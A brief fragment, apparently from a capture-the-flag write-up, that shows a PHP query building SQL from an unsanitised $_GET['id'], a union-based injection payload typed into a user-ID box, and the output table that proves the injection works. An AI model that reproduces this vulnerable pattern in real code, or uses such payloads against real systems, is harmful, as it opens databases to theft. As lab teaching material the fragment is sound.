 $sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 1' union select 1,2,3%23 查询
ID 用户名 密码
1 admin admin
1 2 3